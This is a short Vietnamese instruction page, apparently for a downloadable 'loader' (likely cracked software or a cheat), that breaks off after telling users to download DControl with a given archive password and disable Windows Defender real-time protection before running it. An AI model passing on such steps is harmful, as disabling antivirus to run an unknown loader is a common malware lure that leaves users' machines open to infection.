
⚙️ Chuẩn bị trước khi khởi chạy (bắt buộc)
Trước khi khởi chạy trình tải, hãy làm theo các bước sau
để tránh lỗi và sự cố.
1. Tắt Windows Defender
Tải xuống DControl →
link
Mật khẩu WinRAR:
sordum
Mở
DControl.exe
Tắt Windows Defender (Bảo vệ thời gian thực)
2. Cài đặt các thành phần bắt buộc
Đảm bảo các thư viện sau được cài đặt trên PC của bạn: